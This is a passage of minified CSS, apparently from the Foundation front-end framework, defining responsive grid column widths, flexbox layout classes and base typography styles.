child{float:left}.medium-up-5>.column,.medium-up-5>.columns{width:20%;float:left}.medium-up-5>.column:nth-of-type(1n),.medium-up-5>.columns:nth-of-type(1n){clear:none}.medium-up-5>.column:nth-of-type(5n+1),.medium-up-5>.columns:nth-of-type(5n+1){clear:both}.medium-up-5>.column:last-child,.medium-up-5>.columns:last-child{float:left}.medium-up-6>.column,.medium-up-6>.columns{width:16.66667%;float:left}.medium-up-6>.column:nth-of-type(1n),.medium-up-6>.columns:nth-of-type(1n){clear:none}.medium-up-6>.column:nth-of-type(6n+1),.medium-up-6>.columns:nth-of-type(6n+1){clear:both}.medium-up-6>.column:last-child,.medium-up-6>.columns:last-child{float:left}.medium-up-7>.column,.medium-up-7>.columns{width:14.28571%;float:left}.medium-up-7>.column:nth-of-type(1n),.medium-up-7>.columns:nth-of-type(1n){clear:none}.medium-up-7>.column:nth-of-type(7n+1),.medium-up-7>.columns:nth-of-type(7n+1){clear:both}.medium-up-7>.column:last-child,.medium-up-7>.columns:last-child{float:left}.medium-up-8>.column,.medium-up-8>.columns{width:12.5%;float:left}.medium-up-8>.column:nth-of-type(1n),.medium-up-8>.columns:nth-of-type(1n){clear:none}.medium-up-8>.column:nth-of-type(8n+1),.medium-up-8>.columns:nth-of-type(8n+1){clear:both}.medium-up-8>.column:last-child,.medium-up-8>.columns:last-child{float:left}.medium-collapse>.column,.medium-collapse>.columns{padding-left:0;padding-right:0}.expanded.row .medium-collapse.row,.medium-collapse .row{margin-left:0;margin-right:0}.medium-uncollapse>.column,.medium-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}.medium-centered{float:none;margin-left:auto;margin-right:auto}.medium-pull-0,.medium-push-0,.medium-uncentered{position:static;margin-left:0;margin-right:0;float:left}}@media screen and (min-width: 64.0625em){.large-1{width:8.33333%}.large-push-1{position:relative;left:8.33333%}.large-pull-1{position:relative;left:-8.33333%}.large-offset-0{margin-left:0}.large-2{width:16.66667%}.large-push-2{position:relative;left:16.66667%}.large-pull-2{position:relative;left:-16.66667%}.large-offset-1{margin-left:8.33333%}.large-3{width:25%}.large-push-3{position:relative;left:25%}.large-pull-3{position:relative;left:-25%}.large-offset-2{margin-left:16.66667%}.large-4{width:33.33333%}.large-push-4{position:relative;left:33.33333%}.large-pull-4{position:relative;left:-33.33333%}.large-offset-3{margin-left:25%}.large-5{width:41.66667%}.large-push-5{position:relative;left:41.66667%}.large-pull-5{position:relative;left:-41.66667%}.large-offset-4{margin-left:33.33333%}.large-6{width:50%}.large-push-6{position:relative;left:50%}.large-pull-6{position:relative;left:-50%}.large-offset-5{margin-left:41.66667%}.large-7{width:58.33333%}.large-push-7{position:relative;left:58.33333%}.large-pull-7{position:relative;left:-58.33333%}.large-offset-6{margin-left:50%}.large-8{width:66.66667%}.large-push-8{position:relative;left:66.66667%}.large-pull-8{position:relative;left:-66.66667%}.large-offset-7{margin-left:58.33333%}.large-9{width:75%}.large-push-9{position:relative;left:75%}.large-pull-9{position:relative;left:-75%}.large-offset-8{margin-left:66.66667%}.large-10{width:83.33333%}.large-push-10{position:relative;left:83.33333%}.large-pull-10{position:relative;left:-83.33333%}.large-offset-9{margin-left:75%}.large-11{width:91.66667%}.large-push-11{position:relative;left:91.66667%}.large-pull-11{position:relative;left:-91.66667%}.large-offset-10{margin-left:83.33333%}.large-12{width:100%}.large-offset-11{margin-left:91.66667%}.large-up-1>.column,.large-up-1>.columns{width:100%;float:left}.large-up-1>.column:nth-of-type(1n),.large-up-1>.columns:nth-of-type(1n){clear:none}.large-up-1>.column:nth-of-type(1n+1),.large-up-1>.columns:nth-of-type(1n+1){clear:both}.large-up-1>.column:last-child,.large-up-1>.columns:last-child{float:left}.large-up-2>.column,.large-up-2>.columns{width:50%;float:left}.large-up-2>.column:nth-of-type(1n),.large-up-2>.columns:nth-of-type(1n){clear:none}.large-up-2>.column:nth-of-type(2n+1),.large-up-2>.columns:nth-of-type(2n+1){clear:both}.large-up-2>.column:last-child,.large-up-2>.columns:last-child{float:left}.large-up-3>.column,.large-up-3>.columns{width:33.33333%;float:left}.large-up-3>.column:nth-of-type(1n),.large-up-3>.columns:nth-of-type(1n){clear:none}.large-up-3>.column:nth-of-type(3n+1),.large-up-3>.columns:nth-of-type(3n+1){clear:both}.large-up-3>.column:last-child,.large-up-3>.columns:last-child{float:left}.large-up-4>.column,.large-up-4>.columns{width:25%;float:left}.large-up-4>.column:nth-of-type(1n),.large-up-4>.columns:nth-of-type(1n){clear:none}.large-up-4>.column:nth-of-type(4n+1),.large-up-4>.columns:nth-of-type(4n+1){clear:both}.large-up-4>.column:last-child,.large-up-4>.columns:last-child{float:left}.large-up-5>.column,.large-up-5>.columns{width:20%;float:left}.large-up-5>.column:nth-of-type(1n),.large-up-5>.columns:nth-of-type(1n){clear:none}.large-up-5>.column:nth-of-type(5n+1),.large-up-5>.columns:nth-of-type(5n+1){clear:both}.large-up-5>.column:last-child,.large-up-5>.columns:last-child{float:left}.large-up-6>.column,.large-up-6>.columns{width:16.66667%;float:left}.large-up-6>.column:nth-of-type(1n),.large-up-6>.columns:nth-of-type(1n){clear:none}.large-up-6>.column:nth-of-type(6n+1),.large-up-6>.columns:nth-of-type(6n+1){clear:both}.large-up-6>.column:last-child,.large-up-6>.columns:last-child{float:left}.large-up-7>.column,.large-up-7>.columns{width:14.28571%;float:left}.large-up-7>.column:nth-of-type(1n),.large-up-7>.columns:nth-of-type(1n){clear:none}.large-up-7>.column:nth-of-type(7n+1),.large-up-7>.columns:nth-of-type(7n+1){clear:both}.large-up-7>.column:last-child,.large-up-7>.columns:last-child{float:left}.large-up-8>.column,.large-up-8>.columns{width:12.5%;float:left}.large-up-8>.column:nth-of-type(1n),.large-up-8>.columns:nth-of-type(1n){clear:none}.large-up-8>.column:nth-of-type(8n+1),.large-up-8>.columns:nth-of-type(8n+1){clear:both}.large-up-8>.column:last-child,.large-up-8>.columns:last-child{float:left}.large-collapse>.column,.large-collapse>.columns{padding-left:0;padding-right:0}.expanded.row .large-collapse.row,.large-collapse .row{margin-left:0;margin-right:0}.large-uncollapse>.column,.large-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}.large-centered{float:none;margin-left:auto;margin-right:auto}.large-pull-0,.large-push-0,.large-uncentered{position:static;margin-left:0;margin-right:0;float:left}}@media screen and (min-width: 90.0625em){.xlarge-1{width:8.33333%}.xlarge-push-1{position:relative;left:8.33333%}.xlarge-pull-1{position:relative;left:-8.33333%}.xlarge-offset-0{margin-left:0}.xlarge-2{width:16.66667%}.xlarge-push-2{position:relative;left:16.66667%}.xlarge-pull-2{position:relative;left:-16.66667%}.xlarge-offset-1{margin-left:8.33333%}.xlarge-3{width:25%}.xlarge-push-3{position:relative;left:25%}.xlarge-pull-3{position:relative;left:-25%}.xlarge-offset-2{margin-left:16.66667%}.xlarge-4{width:33.33333%}.xlarge-push-4{position:relative;left:33.33333%}.xlarge-pull-4{position:relative;left:-33.33333%}.xlarge-offset-3{margin-left:25%}.xlarge-5{width:41.66667%}.xlarge-push-5{position:relative;left:41.66667%}.xlarge-pull-5{position:relative;left:-41.66667%}.xlarge-offset-4{margin-left:33.33333%}.xlarge-6{width:50%}.xlarge-push-6{position:relative;left:50%}.xlarge-pull-6{position:relative;left:-50%}.xlarge-offset-5{margin-left:41.66667%}.xlarge-7{width:58.33333%}.xlarge-push-7{position:relative;left:58.33333%}.xlarge-pull-7{position:relative;left:-58.33333%}.xlarge-offset-6{margin-left:50%}.xlarge-8{width:66.66667%}.xlarge-push-8{position:relative;left:66.66667%}.xlarge-pull-8{position:relative;left:-66.66667%}.xlarge-offset-7{margin-left:58.33333%}.xlarge-9{width:75%}.xlarge-push-9{position:relative;left:75%}.xlarge-pull-9{position:relative;left:-75%}.xlarge-offset-8{margin-left:66.66667%}.xlarge-10{width:83.33333%}.xlarge-push-10{position:relative;left:83.33333%}.xlarge-pull-10{position:relative;left:-83.33333%}.xlarge-offset-9{margin-left:75%}.xlarge-11{width:91.66667%}.xlarge-push-11{position:relative;left:91.66667%}.xlarge-pull-11{position:relative;left:-91.66667%}.xlarge-offset-10{margin-left:83.33333%}.xlarge-12{width:100%}.xlarge-offset-11{margin-left:91.66667%}.xlarge-up-1>.column,.xlarge-up-1>.columns{width:100%;float:left}.xlarge-up-1>.column:nth-of-type(1n),.xlarge-up-1>.columns:nth-of-type(1n){clear:none}.xlarge-up-1>.column:nth-of-type(1n+1),.xlarge-up-1>.columns:nth-of-type(1n+1){clear:both}.xlarge-up-1>.column:last-child,.xlarge-up-1>.columns:last-child{float:left}.xlarge-up-2>.column,.xlarge-up-2>.columns{width:50%;float:left}.xlarge-up-2>.column:nth-of-type(1n),.xlarge-up-2>.columns:nth-of-type(1n){clear:none}.xlarge-up-2>.column:nth-of-type(2n+1),.xlarge-up-2>.columns:nth-of-type(2n+1){clear:both}.xlarge-up-2>.column:last-child,.xlarge-up-2>.columns:last-child{float:left}.xlarge-up-3>.column,.xlarge-up-3>.columns{width:33.33333%;float:left}.xlarge-up-3>.column:nth-of-type(1n),.xlarge-up-3>.columns:nth-of-type(1n){clear:none}.xlarge-up-3>.column:nth-of-type(3n+1),.xlarge-up-3>.columns:nth-of-type(3n+1){clear:both}.xlarge-up-3>.column:last-child,.xlarge-up-3>.columns:last-child{float:left}.xlarge-up-4>.column,.xlarge-up-4>.columns{width:25%;float:left}.xlarge-up-4>.column:nth-of-type(1n),.xlarge-up-4>.columns:nth-of-type(1n){clear:none}.xlarge-up-4>.column:nth-of-type(4n+1),.xlarge-up-4>.columns:nth-of-type(4n+1){clear:both}.xlarge-up-4>.column:last-child,.xlarge-up-4>.columns:last-child{float:left}.xlarge-up-5>.column,.xlarge-up-5>.columns{width:20%;float:left}.xlarge-up-5>.column:nth-of-type(1n),.xlarge-up-5>.columns:nth-of-type(1n){clear:none}.xlarge-up-5>.column:nth-of-type(5n+1),.xlarge-up-5>.columns:nth-of-type(5n+1){clear:both}.xlarge-up-5>.column:last-child,.xlarge-up-5>.columns:last-child{float:left}.xlarge-up-6>.column,.xlarge-up-6>.columns{width:16.66667%;float:left}.xlarge-up-6>.column:nth-of-type(1n),.xlarge-up-6>.columns:nth-of-type(1n){clear:none}.xlarge-up-6>.column:nth-of-type(6n+1),.xlarge-up-6>.columns:nth-of-type(6n+1){clear:both}.xlarge-up-6>.column:last-child,.xlarge-up-6>.columns:last-child{float:left}.xlarge-up-7>.column,.xlarge-up-7>.columns{width:14.28571%;float:left}.xlarge-up-7>.column:nth-of-type(1n),.xlarge-up-7>.columns:nth-of-type(1n){clear:none}.xlarge-up-7>.column:nth-of-type(7n+1),.xlarge-up-7>.columns:nth-of-type(7n+1){clear:both}.xlarge-up-7>.column:last-child,.xlarge-up-7>.columns:last-child{float:left}.xlarge-up-8>.column,.xlarge-up-8>.columns{width:12.5%;float:left}.xlarge-up-8>.column:nth-of-type(1n),.xlarge-up-8>.columns:nth-of-type(1n){clear:none}.xlarge-up-8>.column:nth-of-type(8n+1),.xlarge-up-8>.columns:nth-of-type(8n+1){clear:both}.xlarge-up-8>.column:last-child,.xlarge-up-8>.columns:last-child{float:left}.xlarge-collapse>.column,.xlarge-collapse>.columns{padding-left:0;padding-right:0}.expanded.row .xlarge-collapse.row,.xlarge-collapse .row{margin-left:0;margin-right:0}.xlarge-uncollapse>.column,.xlarge-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}.xlarge-centered{float:none;margin-left:auto;margin-right:auto}.xlarge-pull-0,.xlarge-push-0,.xlarge-uncentered{position:static;margin-left:0;margin-right:0;float:left}}.row{max-width:75rem;margin-left:auto;margin-right:auto;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.row .row{max-width:none;margin-left:-.625rem;margin-right:-.625rem}@media screen and (min-width: 40.0625em){.row .row{margin-left:-.9375rem;margin-right:-.9375rem}}.row.expanded{max-width:none}.row.collapse>.column,.row.collapse>.columns{padding-left:0;padding-right:0}.column,.columns{-ms-flex:1 1 0px;flex:1 1 0px;padding-left:.625rem;padding-right:.625rem;min-width:initial}@media screen and (min-width: 40.0625em){.column,.columns{padding-left:.9375rem;padding-right:.9375rem}}.column.row.row,.row.row.columns{float:none;display:block}.row .column.row.row,.row .row.row.columns{padding-left:0;padding-right:0;margin-left:0;margin-right:0}.small-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.small-offset-0{margin-left:0}.small-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.small-offset-1{margin-left:8.33333%}.small-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.small-offset-2{margin-left:16.66667%}.small-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.small-offset-3{margin-left:25%}.small-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.small-offset-4{margin-left:33.33333%}.small-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.small-offset-5{margin-left:41.66667%}.small-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.small-offset-6{margin-left:50%}.small-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.small-offset-7{margin-left:58.33333%}.small-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.small-offset-8{margin-left:66.66667%}.small-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.small-offset-9{margin-left:75%}.small-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.small-offset-10{margin-left:83.33333%}.small-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.small-offset-11{margin-left:91.66667%}.small-up-1{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-1>.column,.small-up-1>.columns{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.small-up-2{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-2>.column,.small-up-2>.columns{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.small-up-3{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-3>.column,.small-up-3>.columns{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.small-up-4{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-4>.column,.small-up-4>.columns{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.small-up-5{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-5>.column,.small-up-5>.columns{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.small-up-6{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-6>.column,.small-up-6>.columns{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.small-up-7{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-7>.column,.small-up-7>.columns{-ms-flex:0 0 14.28571%;flex:0 0 14.28571%;max-width:14.28571%}.small-up-8{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-8>.column,.small-up-8>.columns{-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.small-collapse>.column,.small-collapse>.columns{padding-left:0;padding-right:0}.small-uncollapse>.column,.small-uncollapse>.columns{padding-left:.625rem;padding-right:.625rem}@media screen and (min-width: 40.0625em){.medium-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.medium-offset-0{margin-left:0}.medium-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.medium-offset-1{margin-left:8.33333%}.medium-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.medium-offset-2{margin-left:16.66667%}.medium-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.medium-offset-3{margin-left:25%}.medium-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.medium-offset-4{margin-left:33.33333%}.medium-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.medium-offset-5{margin-left:41.66667%}.medium-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.medium-offset-6{margin-left:50%}.medium-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.medium-offset-7{margin-left:58.33333%}.medium-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.medium-offset-8{margin-left:66.66667%}.medium-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.medium-offset-9{margin-left:75%}.medium-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.medium-offset-10{margin-left:83.33333%}.medium-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.medium-offset-11{margin-left:91.66667%}.medium-order-1{-ms-flex-order:1;order:1}.medium-order-2{-ms-flex-order:2;order:2}.medium-order-3{-ms-flex-order:3;order:3}.medium-order-4{-ms-flex-order:4;order:4}.medium-order-5{-ms-flex-order:5;order:5}.medium-order-6{-ms-flex-order:6;order:6}.medium-up-1{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-1>.column,.medium-up-1>.columns{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.medium-up-2{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-2>.column,.medium-up-2>.columns{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.medium-up-3{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-3>.column,.medium-up-3>.columns{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.medium-up-4{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-4>.column,.medium-up-4>.columns{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.medium-up-5{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-5>.column,.medium-up-5>.columns{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.medium-up-6{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-6>.column,.medium-up-6>.columns{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.medium-up-7{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-7>.column,.medium-up-7>.columns{-ms-flex:0 0 14.28571%;flex:0 0 14.28571%;max-width:14.28571%}.medium-up-8{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-8>.column,.medium-up-8>.columns{-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}}@media screen and (min-width: 40.0625em) and (min-width: 40.0625em){.medium-expand{-ms-flex:1 1 0px;flex:1 1 0px}}.row.medium-unstack>.column,.row.medium-unstack>.columns{-ms-flex:0 0 100%;flex:0 0 100%}@media screen and (min-width: 40.0625em){.row.medium-unstack>.column,.row.medium-unstack>.columns{-ms-flex:1 1 0px;flex:1 1 0px}}@media screen and (min-width: 40.0625em){.medium-collapse>.column,.medium-collapse>.columns{padding-left:0;padding-right:0}.medium-uncollapse>.column,.medium-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}}@media screen and (min-width: 64.0625em){.large-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.large-offset-0{margin-left:0}.large-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.large-offset-1{margin-left:8.33333%}.large-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.large-offset-2{margin-left:16.66667%}.large-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.large-offset-3{margin-left:25%}.large-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.large-offset-4{margin-left:33.33333%}.large-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.large-offset-5{margin-left:41.66667%}.large-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.large-offset-6{margin-left:50%}.large-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.large-offset-7{margin-left:58.33333%}.large-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.large-offset-8{margin-left:66.66667%}.large-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.large-offset-9{margin-left:75%}.large-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.large-offset-10{margin-left:83.33333%}.large-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.large-offset-11{margin-left:91.66667%}.large-order-1{-ms-flex-order:1;order:1}.large-order-2{-ms-flex-order:2;order:2}.large-order-3{-ms-flex-order:3;order:3}.large-order-4{-ms-flex-order:4;order:4}.large-order-5{-ms-flex-order:5;order:5}.large-order-6{-ms-flex-order:6;order:6}.large-up-1{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-1>.column,.large-up-1>.columns{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.large-up-2{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-2>.column,.large-up-2>.columns{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.large-up-3{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-3>.column,.large-up-3>.columns{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.large-up-4{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-4>.column,.large-up-4>.columns{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.large-up-5{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-5>.column,.large-up-5>.columns{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.large-up-6{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-6>.column,.large-up-6>.columns{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.large-up-7{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-7>.column,.large-up-7>.columns{-ms-flex:0 0 14.28571%;flex:0 0 14.28571%;max-width:14.28571%}.large-up-8{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-8>.column,.large-up-8>.columns{-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}}@media screen and (min-width: 64.0625em) and (min-width: 64.0625em){.large-expand{-ms-flex:1 1 0px;flex:1 1 0px}}.row.large-unstack>.column,.row.large-unstack>.columns{-ms-flex:0 0 100%;flex:0 0 100%}@media screen and (min-width: 64.0625em){.row.large-unstack>.column,.row.large-unstack>.columns{-ms-flex:1 1 0px;flex:1 1 0px}}@media screen and (min-width: 64.0625em){.large-collapse>.column,.large-collapse>.columns{padding-left:0;padding-right:0}.large-uncollapse>.column,.large-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}}@media screen and (min-width: 90.0625em){.xlarge-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.xlarge-offset-0{margin-left:0}.xlarge-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.xlarge-offset-1{margin-left:8.33333%}.xlarge-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.xlarge-offset-2{margin-left:16.66667%}.xlarge-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.xlarge-offset-3{margin-left:25%}.xlarge-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.xlarge-offset-4{margin-left:33.33333%}.xlarge-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.xlarge-offset-5{margin-left:41.66667%}.xlarge-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.xlarge-offset-6{margin-left:50%}.xlarge-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.xlarge-offset-7{margin-left:58.33333%}.xlarge-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.xlarge-offset-8{margin-left:66.66667%}.xlarge-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.xlarge-offset-9{margin-left:75%}.xlarge-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.xlarge-offset-10{margin-left:83.33333%}.xlarge-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.xlarge-offset-11{margin-left:91.66667%}.xlarge-order-1{-ms-flex-order:1;order:1}.xlarge-order-2{-ms-flex-order:2;order:2}.xlarge-order-3{-ms-flex-order:3;order:3}.xlarge-order-4{-ms-flex-order:4;order:4}.xlarge-order-5{-ms-flex-order:5;order:5}.xlarge-order-6{-ms-flex-order:6;order:6}.xlarge-up-1{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-1>.column,.xlarge-up-1>.columns{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.xlarge-up-2{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-2>.column,.xlarge-up-2>.columns{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.xlarge-up-3{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-3>.column,.xlarge-up-3>.columns{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.xlarge-up-4{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-4>.column,.xlarge-up-4>.columns{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.xlarge-up-5{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-5>.column,.xlarge-up-5>.columns{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.xlarge-up-6{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-6>.column,.xlarge-up-6>.columns{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.xlarge-up-7{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-7>.column,.xlarge-up-7>.columns{-ms-flex:0 0 14.28571%;flex:0 0 14.28571%;max-width:14.28571%}.xlarge-up-8{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-8>.column,.xlarge-up-8>.columns{-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}}@media screen and (min-width: 90.0625em) and (min-width: 90.0625em){.xlarge-expand{-ms-flex:1 1 0px;flex:1 1 0px}}.row.xlarge-unstack>.column,.row.xlarge-unstack>.columns{-ms-flex:0 0 100%;flex:0 0 100%}@media screen and (min-width: 90.0625em){.row.xlarge-unstack>.column,.row.xlarge-unstack>.columns{-ms-flex:1 1 0px;flex:1 1 0px}}@media screen and (min-width: 90.0625em){.xlarge-collapse>.column,.xlarge-collapse>.columns{padding-left:0;padding-right:0}.xlarge-uncollapse>.column,.xlarge-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}}.shrink{-ms-flex:0 0 auto;flex:0 0 auto;max-width:100%}.align-top.columns,.column.align-top{-ms-flex-item-align:start;align-self:flex-start}.align-bottom.columns,.column.align-bottom{-ms-flex-item-align:end;align-self:flex-end}.align-middle.columns,.column.align-middle{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.align-stretch.columns,.column.align-stretch{-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{margin:0;padding:0}p{font-size:inherit;line-height:1.6;margin-bottom:1rem;text-rendering:optimizeLegibility}em,i{font-style:italic}b,em,i,strong{line-height:inherit}b,strong{font-weight:700}small{font-size:80%;line-height:inherit}h1,h2,h3,h4,h5,h6{font-family:Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:400;font-style:normal;color:inherit;text-rendering:optimizeLegibility;margin-top:0;margin-bottom:.5rem;line-height:1.4}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#cacaca;line-height:0}h1{font-size:1.5rem}h2{font-size:1.25rem}h3{font-size:1.1875rem}h4{font-size:1.125rem}h5{font-size:1.0625rem}h6{font-size:1rem}@media screen and (min-width: 40.0625em){h1{font-size:3rem}h2{font-size:2.5rem}h3{font-size:1.9375rem}h4{font-size:1.5625rem}h5{font-size:1.25rem}h6{font-size:1rem}}a{color:#2199e8;text-decoration:none;line-height:inherit;cursor:pointer}a img{border:0}hr{max-width:112.5rem;height:0;border-right:0;border-top:0;border-bottom:1px solid #cacaca;border-left:0;margin:1.25rem auto;clear:both}dl,ol,ul{line-height:1.6;margin-bottom:1rem;list-style-position:outside}li{font-size:inherit}ul{list-style-type:disc}ol,ul{margin-left:1.25rem}ol ol,ol ul,ul ol,ul ul{margin-left:1.25rem;margin-bottom:0}dl{margin-bottom:1rem}dl dt{margin-bottom:.3rem;font-weight:700}blockquote{margin:0 0 1rem;padding:.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #cacaca}blockquote,blockquote p{line-height:1.6;color:#8a8a8a}cite{display:block;font-size:.8125rem;color:#8a8a8a}cite:before{content:'\2014 \0020'}abbr{color:#0a0a0a;cursor:help;border-bottom:1px dotted #0a0a0a}code{font-weight:400;border:1px solid #cacaca;padding:.125rem .3125rem .0625rem}code,kbd{font-family:Consolas,Liberation Mono,Courier,monospace;color:#0a0a0a;background-color:#e6e6e6}kbd{padding:.125rem .25rem 0;margin:0}.subheader{margin-top:.2rem;margin-bottom:.5rem;font-weight:400;line-height:1.4;color:#8a8a8a}.lead{font-size:125%;line-height:1.6}.stat{font-size:2.5rem;line-height:1}p+.stat{margin-top:-1rem}.no-bullet{margin-left:0;list-style:none}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}@media screen and (min-width: 